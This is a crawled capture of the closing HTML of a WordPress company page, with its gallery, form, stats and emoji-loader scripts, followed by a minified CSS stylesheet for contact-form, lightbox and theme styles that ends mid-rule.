galleries.gallery_9e30d2824af124c80cd355c74bb10369 = {"__defaults_set":null,"ID":"9e30d2824af124c80cd355c74bb10369","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":4,"number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"Widget\/Display\/Gallery","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Zeige eine Slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<section id=\"ngg-images-2\" class=\"widget clearfix ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title widgettitle\">","widget_setting_after_widget":"<\/div><span class=\"seperator extralight-border\"><\/span><\/section>","widget_setting_after_title":"<\/h3>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":["67","5","43","55"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"9e30d2824af124c80cd355c74bb10369","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-2","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_9e30d2824af124c80cd355c74bb10369.wordpress_page_root = false;
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.bomber.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.4" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
var nggLastTimeoutVal = 1000;
var nggRetryFailedImage = function(img) {
setTimeout(function(){
img.src = img.src;
}, nggLastTimeoutVal);
nggLastTimeoutVal += 500;
}
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.4" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=4.0.4" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=4.0.4" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=4.0.4" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="kaliforms-submission-frontend-js-extra">
/* <![CDATA[ */
var KaliFormsObject = {"ajaxurl":"https://www.bomber.de/wp-admin/admin-ajax.php","ajax_nonce":"6307544c44"};
//# sourceURL=kaliforms-submission-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/kali-forms/public/assets/submissions/frontend/js/kaliforms-submissions.js?ver=2.4.8" id="kaliforms-submission-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155809156","post":"0","tz":"1","srv":"www.bomber.de","arch_tax_jetpack-portfolio-tag":"innovation","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155809156", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bomber.de/wp-includes/js/wp-emoji-release.min.js?ver=2cbba230a63bd950d0c59d14a3cda851"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bomber.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.157 seconds, on 26. January 2026 @ 1:24 -->

--- FILE ---
content_type: text/css
request_url: https://www.bomber.de/wp-content/cache/wpfc-minified/g224bpgq/p3eg.css
body_size: 12342
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 .hidden-fields-container {
display: none;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}body.compensate-for-scrollbar {
overflow: hidden;
}
.fancybox-active {
height: auto;
}
.fancybox-is-hidden {
left: -9999px;
margin: 0;
position: absolute !important;
top: -9999px;
visibility: hidden;
}
.fancybox-container {
-webkit-backface-visibility: hidden;
height: 100%;
left: 0;
outline: none;
position: fixed;
-webkit-tap-highlight-color: transparent;
top: 0;
-ms-touch-action: manipulation;
touch-action: manipulation;
-webkit-transform: translateZ(0);
transform: translateZ(0);
width: 100%;
z-index: 99992;
}
.fancybox-container * {
box-sizing: border-box;
}
.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
bottom: 0;
left: 0;
position: absolute;
right: 0;
top: 0;
}
.fancybox-outer {
-webkit-overflow-scrolling: touch;
overflow-y: auto;
}
.fancybox-bg {
background: #1e1e1e;
opacity: 0;
transition-duration: inherit;
transition-property: opacity;
transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}
.fancybox-is-open .fancybox-bg {
opacity: .9;
transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}
.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
direction: ltr;
opacity: 0;
position: absolute;
transition: opacity .25s ease, visibility 0s ease .25s;
visibility: hidden;
z-index: 99997;
}
.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
opacity: 1;
transition: opacity .25s ease 0s, visibility 0s ease 0s;
visibility: visible;
}
.fancybox-infobar {
color: #ccc;
font-size: 13px;
-webkit-font-smoothing: subpixel-antialiased;
height: 44px;
left: 0;
line-height: 44px;
min-width: 44px;
mix-blend-mode: difference;
padding: 0 10px;
pointer-events: none;
top: 0;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.fancybox-toolbar {
right: 0;
top: 0;
}
.fancybox-stage {
direction: ltr;
overflow: visible;
-webkit-transform: translateZ(0);
transform: translateZ(0);
z-index: 99994;
}
.fancybox-is-open .fancybox-stage {
overflow: hidden;
}
.fancybox-slide {
-webkit-backface-visibility: hidden; display: none;
height: 100%;
left: 0;
outline: none;
overflow: auto;
-webkit-overflow-scrolling: touch;
padding: 44px;
position: absolute;
text-align: center;
top: 0;
transition-property: opacity, -webkit-transform;
transition-property: transform, opacity;
transition-property: transform, opacity, -webkit-transform;
white-space: normal;
width: 100%;
z-index: 99994;
}
.fancybox-slide::before {
content: '';
display: inline-block;
font-size: 0;
height: 100%;
vertical-align: middle;
width: 0;
}
.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
display: block;
}
.fancybox-slide--image {
overflow: hidden;
padding: 44px 0;
}
.fancybox-slide--image::before {
display: none;
}
.fancybox-slide--html {
padding: 6px;
}
.fancybox-content {
background: #fff;
display: inline-block;
margin: 0;
max-width: 100%;
overflow: auto;
-webkit-overflow-scrolling: touch;
padding: 44px;
position: relative;
text-align: left;
vertical-align: middle;
}
.fancybox-slide--image .fancybox-content {
-webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
-webkit-backface-visibility: hidden;
background: transparent;
background-repeat: no-repeat;
background-size: 100% 100%;
left: 0;
max-width: none;
overflow: visible;
padding: 0;
position: absolute;
top: 0;
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
transition-property: opacity, -webkit-transform;
transition-property: transform, opacity;
transition-property: transform, opacity, -webkit-transform;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
z-index: 99995;
}
.fancybox-can-zoomOut .fancybox-content {
cursor: -webkit-zoom-out;
cursor: zoom-out;
}
.fancybox-can-zoomIn .fancybox-content {
cursor: -webkit-zoom-in;
cursor: zoom-in;
}
.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
cursor: -webkit-grab;
cursor: grab;
}
.fancybox-is-grabbing .fancybox-content {
cursor: -webkit-grabbing;
cursor: grabbing;
}
.fancybox-container [data-selectable='true'] {
cursor: text;
}
.fancybox-image,
.fancybox-spaceball {
background: transparent;
border: 0;
height: 100%;  object-fit: contain;
margin: 0;
max-height: none;
max-width: none;
padding: 0; -webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
width: 100%;
}
.fancybox-spaceball {
z-index: 1;
}
.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
height: 100%;
overflow: visible;
padding: 0;
width: 100%;
}
.fancybox-slide--video .fancybox-content {
background: #000;
}
.fancybox-slide--map .fancybox-content {
background: #e5e3df;
}
.fancybox-slide--iframe .fancybox-content {
background: #fff;
}
.fancybox-video,
.fancybox-iframe {
background: transparent;
border: 0;
display: block;
height: 100%;
margin: 0;
overflow: hidden;
padding: 0;
width: 100%;
} .fancybox-iframe {
left: 0;
position: absolute;
top: 0;
}
.fancybox-error {
background: #fff;
cursor: default;
max-width: 400px;
padding: 40px;
width: 100%;
}
.fancybox-error p {
color: #444;
font-size: 16px;
line-height: 20px;
margin: 0;
padding: 0;
} .fancybox-button {
background: rgba(30, 30, 30, 0.6);
border: 0;
border-radius: 0;
box-shadow: none;
cursor: pointer;
display: inline-block;
height: 44px;
margin: 0;
padding: 10px;
position: relative;
transition: color .2s;
vertical-align: top;
visibility: inherit;
width: 44px;
}
.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
color: #ccc;
}
.fancybox-button:hover {
color: #fff;
}
.fancybox-button:focus {
outline: none;
}
.fancybox-button.fancybox-focus {
outline: 1px dotted;
}
.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
color: #888;
cursor: default;
outline: none;
} .fancybox-button div {
height: 100%;
}
.fancybox-button svg {
display: block;
height: 100%;
overflow: visible;
position: relative;
width: 100%;
}
.fancybox-button svg path {
fill: currentColor;
stroke-width: 0;
}
.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
display: none;
}
.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
display: none;
}
.fancybox-progress {
background: #ff5268;
height: 2px;
left: 0;
position: absolute;
right: 0;
top: 0;
-webkit-transform: scaleX(0);
-ms-transform: scaleX(0);
transform: scaleX(0);
-webkit-transform-origin: 0;
-ms-transform-origin: 0;
transform-origin: 0;
transition-property: -webkit-transform;
transition-property: transform;
transition-property: transform, -webkit-transform;
transition-timing-function: linear;
z-index: 99998;
} .fancybox-close-small {
background: transparent;
border: 0;
border-radius: 0;
color: #ccc;
cursor: pointer;
opacity: .8;
padding: 8px;
position: absolute;
right: -12px;
top: -44px;
z-index: 401;
}
.fancybox-close-small:hover {
color: #fff;
opacity: 1;
}
.fancybox-slide--html .fancybox-close-small {
color: currentColor;
padding: 10px;
right: 0;
top: 0;
}
.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
overflow: hidden;
}
.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
display: none;
} .fancybox-navigation .fancybox-button {
background-clip: content-box;
height: 100px;
opacity: 0;
position: absolute;
top: calc(50% - 50px);
width: 70px;
}
.fancybox-navigation .fancybox-button div {
padding: 7px;
}
.fancybox-navigation .fancybox-button--arrow_left {
left: 0;
padding: 31px 26px 31px 6px;
}
.fancybox-navigation .fancybox-button--arrow_right {
padding: 31px 6px 31px 26px;
right: 0;
} .fancybox-caption {
bottom: 0;
color: #eee;
font-size: 14px;
font-weight: 400;
left: 0;
line-height: 1.5;
padding: 25px 44px 25px 44px;
right: 0;
text-align: center;
z-index: 99996;
}
.fancybox-caption::before {
background-image: url([data-uri]);
background-repeat: repeat-x;
background-size: contain;
bottom: 0;
content: '';
display: block;
left: 0;
pointer-events: none;
position: absolute;
right: 0;
top: -44px;
z-index: -1;
}
.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
color: #ccc;
text-decoration: none;
}
.fancybox-caption a:hover {
color: #fff;
text-decoration: underline;
} .fancybox-loading {
-webkit-animation: fancybox-rotate 1s linear infinite;
animation: fancybox-rotate 1s linear infinite;
background: transparent;
border: 4px solid #888;
border-bottom-color: #fff;
border-radius: 50%;
height: 50px;
left: 50%;
margin: -25px 0 0 -25px;
opacity: .7;
padding: 0;
position: absolute;
top: 50%;
width: 50px;
z-index: 99999;
}
@-webkit-keyframes fancybox-rotate {
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes fancybox-rotate {
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
} .fancybox-animated {
transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
} .fancybox-fx-slide.fancybox-slide--previous {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
.fancybox-fx-slide.fancybox-slide--next {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
.fancybox-fx-slide.fancybox-slide--current {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
} .fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
opacity: 0;
transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.fancybox-fx-fade.fancybox-slide--current {
opacity: 1;
} .fancybox-fx-zoom-in-out.fancybox-slide--previous {
opacity: 0;
-webkit-transform: scale3d(1.5, 1.5, 1.5);
transform: scale3d(1.5, 1.5, 1.5);
}
.fancybox-fx-zoom-in-out.fancybox-slide--next {
opacity: 0;
-webkit-transform: scale3d(0.5, 0.5, 0.5);
transform: scale3d(0.5, 0.5, 0.5);
}
.fancybox-fx-zoom-in-out.fancybox-slide--current {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
} .fancybox-fx-rotate.fancybox-slide--previous {
opacity: 0;
-webkit-transform: rotate(-360deg);
-ms-transform: rotate(-360deg);
transform: rotate(-360deg);
}
.fancybox-fx-rotate.fancybox-slide--next {
opacity: 0;
-webkit-transform: rotate(360deg);
-ms-transform: rotate(360deg);
transform: rotate(360deg);
}
.fancybox-fx-rotate.fancybox-slide--current {
opacity: 1;
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
} .fancybox-fx-circular.fancybox-slide--previous {
opacity: 0;
-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}
.fancybox-fx-circular.fancybox-slide--next {
opacity: 0;
-webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}
.fancybox-fx-circular.fancybox-slide--current {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
} .fancybox-fx-tube.fancybox-slide--previous {
-webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}
.fancybox-fx-tube.fancybox-slide--next {
-webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}
.fancybox-fx-tube.fancybox-slide--current {
-webkit-transform: translate3d(0, 0, 0) scale(1);
transform: translate3d(0, 0, 0) scale(1);
} @media all and (max-height: 576px) {
.fancybox-caption {
padding: 12px;
}
.fancybox-slide {
padding-left: 6px;
padding-right: 6px;
}
.fancybox-slide--image {
padding: 6px 0;
}
.fancybox-slide--image .fancybox-close-small {
background: #4e4e4e;
color: #f2f4f6;
height: 36px;
opacity: 1;
padding: 6px;
right: 0;
top: 0;
width: 36px;
}
} .fancybox-share {
background: #f4f4f4;
border-radius: 3px;
max-width: 90%;
padding: 30px;
text-align: center;
}
.fancybox-share h1 {
color: #222;
font-size: 35px;
font-weight: 700;
margin: 0 0 20px 0;
}
.fancybox-share p {
margin: 0;
padding: 0;
}
.fancybox-share__button {
border: 0;
border-radius: 3px;
display: inline-block;
font-size: 14px;
font-weight: 700;
line-height: 40px;
margin: 0 5px 10px 5px;
min-width: 130px;
padding: 0 15px;
text-decoration: none;
transition: all .2s;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
white-space: nowrap;
}
.fancybox-share__button:visited,
.fancybox-share__button:link {
color: #fff;
}
.fancybox-share__button:hover {
text-decoration: none;
}
.fancybox-share__button--fb {
background: #3b5998;
}
.fancybox-share__button--fb:hover {
background: #344e86;
}
.fancybox-share__button--pt {
background: #bd081d;
}
.fancybox-share__button--pt:hover {
background: #aa0719;
}
.fancybox-share__button--tw {
background: #1da1f2;
}
.fancybox-share__button--tw:hover {
background: #0d95e8;
}
.fancybox-share__button svg {
height: 25px;
margin-right: 7px;
position: relative;
top: -1px;
vertical-align: middle;
width: 25px;
}
.fancybox-share__button svg path {
fill: #fff;
}
.fancybox-share__input {
background: transparent;
border: 0;
border-bottom: 1px solid #d7d7d7;
border-radius: 0;
color: #5d5b5b;
font-size: 14px;
margin: 10px 0 0 0;
outline: none;
padding: 10px 15px;
width: 100%;
} .fancybox-thumbs {
background: #ddd;
bottom: 0;
display: none;
margin: 0;
-webkit-overflow-scrolling: touch;
-ms-overflow-style: -ms-autohiding-scrollbar;
padding: 2px 2px 4px 2px;
position: absolute;
right: 0;
-webkit-tap-highlight-color: transparent;
top: 0;
width: 212px;
z-index: 99995;
}
.fancybox-thumbs-x {
overflow-x: auto;
overflow-y: hidden;
}
.fancybox-show-thumbs .fancybox-thumbs {
display: block;
}
.fancybox-show-thumbs .fancybox-inner {
right: 212px;
}
.fancybox-thumbs__list {
font-size: 0;
height: 100%;
list-style: none;
margin: 0;
overflow-x: hidden;
overflow-y: auto;
padding: 0;
position: absolute;
position: relative;
white-space: nowrap;
width: 100%;
}
.fancybox-thumbs-x .fancybox-thumbs__list {
overflow: hidden;
}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
width: 7px;
}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
background: #fff;
border-radius: 10px;
box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
background: #2a2a2a;
border-radius: 10px;
}
.fancybox-thumbs__list a {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
background-color: rgba(0, 0, 0, 0.1);
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
cursor: pointer;
float: left;
height: 75px;
margin: 2px;
max-height: calc(100% - 8px);
max-width: calc(50% - 4px);
outline: none;
overflow: hidden;
padding: 0;
position: relative;
-webkit-tap-highlight-color: transparent;
width: 100px;
}
.fancybox-thumbs__list a::before {
border: 6px solid #ff5268;
bottom: 0;
content: '';
left: 0;
opacity: 0;
position: absolute;
right: 0;
top: 0;
transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
z-index: 99991;
}
.fancybox-thumbs__list a:focus::before {
opacity: .5;
}
.fancybox-thumbs__list a.fancybox-thumbs-active::before {
opacity: 1;
} .fancybox-container.fancybox-is-open {
z-index:99999;
} @media all and (max-width: 576px) {
.fancybox-thumbs {
width: 110px;
}
.fancybox-show-thumbs .fancybox-inner {
right: 110px;
}
.fancybox-thumbs__list a {
max-width: calc(100% - 10px);
}
}
.fancybox-content {
height: auto!important;
}.wpsm-show a, .wpsm-show:active, .wpsm-show:visited {
cursor: pointer;
text-decoration: none;
font-size: 100%;
}
.wpsm-show:hover {
cursor: pointer;
text-decoration: underline;
}
.wpsm-hide a, .wpsm-hide:active, .wpsm-hide:visited {
cursor: pointer;
text-decoration: none;
}
.wpsm-hide:hover {
cursor: pointer;
text-decoration: underline;
}
.wpsm-content-hide {
display: none;
}.entry-content-wrapper:empty,p:empty{display:none}.avia-shadow{box-shadow:inset 0 1px 3px rgba(0,0,0,.1)}.webkit_fix{-webkit-perspective:1000px;-webkit-backface-visibility:hidden}body .container_wrap .avia-builder-el-no-sibling{margin-top:0;margin-bottom:0}body .container_wrap .avia-builder-el-last{margin-bottom:0}body .container_wrap .avia-builder-el-first{margin-top:0}body .av-align-left{text-align:left}body .av-align-right{text-align:right}body .av-align-center{text-align:center}#top .av_inherit_color *{color:inherit}#top .av_inherit_color a{text-decoration:underline}#top .av_opacity_variation{opacity:.7}#top .av-shortcode-disabled-notice{display:block;text-align:center;margin:5px;padding:20px;background-color:#fffdf3;color:#c96d11;border:1px solid #e6bf4a;clear:both}#top .av-shortcode-disabled-notice a{color:inherit;text-decoration:underline}.av-screen-reader-only{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.avia_loading_icon{background:rgba(0,0,0,.7);width:100%;height:100%;position:fixed;top:0;left:0;margin:0;display:none;z-index:10000}#top .avia_loading_icon .av-siteloader{border-top-color:#fff;border-right-color:#fff;border-bottom-color:#fff;position:absolute;top:50%;left:50%;margin:-20px 0 0 -20px}.avia-related-tooltip{position:absolute;z-index:9999999;padding:0;width:200px;border-radius:2px;box-shadow:0 3px 13px 0 rgba(0,0,0,.1);border-width:1px;border-style:solid;padding:15px;margin-top:-10px}.avia-related-tooltip .avia-arrow-wrap{top:auto;bottom:0;position:absolute;left:50%}.avia-related-tooltip .avia-arrow-wrap .avia-arrow{border-top:none;border-left:none;top:-4px}.avia_textblock{clear:both;line-height:1.65em}.avia_textblock.av_multi_colums>p:first-child{margin-top:0}.flex_column+.avia_textblock{padding-top:50px}body .column-top-margin{margin-top:50px}body .flex_column.avia-link-column{cursor:pointer}body .flex_column.avia-link-column.avia-link-column-hover:hover{opacity:.8}.av-icon-display{display:block;font-size:30px;line-height:58px;margin:0 auto 20px auto;width:60px;border-radius:100px;border-style:solid;border-width:1px;text-align:center;transition:all .3s ease-in-out}.avia-section{clear:both;width:100%;float:left;min-height:100px;position:static}.avia-section.avia-section-small{min-height:0}.js_active .av-minimum-height .container{z-index:1;opacity:0;transition:opacity .6s ease-in}.js_active.av-preloader-enabled .av-minimum-height .container{transition:opacity 1.2s ease-in}.avia-section.av-minimum-height .container{display:table;table-layout:fixed}.avia-section.av-minimum-height .container 